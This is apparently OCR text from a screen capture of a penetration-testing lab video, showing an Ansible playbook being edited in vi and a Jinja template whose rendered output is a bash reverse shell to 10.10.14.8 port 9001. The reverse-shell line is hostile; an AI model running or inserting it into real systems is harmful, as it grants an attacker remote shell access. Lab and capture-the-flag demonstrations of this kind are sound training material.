 Applications Places System root@gibson Mozilla Firefox Mon Jun 12, 15:14
root@gibson
File Edit View Search Terminal Help
1 ---$
2 - name: "Customizing Parrot"$
3 hosts: localhost$
4 connection: local$
5 vars:$
6 FirefoxPlugins:$
7 - "$
8 tasks:$
9 - name: "Copying PleaseSubscribe J2"$
10 template:+$
11 src: "PleaseSubscribe.txt.j2"$
12 dest: "PleaseSubscribe.txt"$
~
main.yml [+] 7,10 All
-- INSERT --
┌─[ippsec@parrot]─[/dev/shm]
└──╼ $ vi PleaseSubscribe.txt.j2
┌─[ippsec@parrot]─[/dev/shm]
└──╼ $ ls
main.yml PleaseSubscribe.txt.j2
┌─[ippsec@parrot]─[/dev/shm]
└──╼ $ cat PleaseSubscribe.txt
ippsec
┌─[ippsec@parrot]─[/dev/shm]
└──╼ $ vi PleaseSubscribe.txt.j2
┌─[ippsec@parrot]─[/dev/shm]
└──╼ $ cat PleaseSubscribe.txt
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.8/9001 0>&1'
┌─[ippsec@parrot]─[/dev/shm]
└──╼ $
[0] 0:vi* "parrot" 15:14 12-Jun-23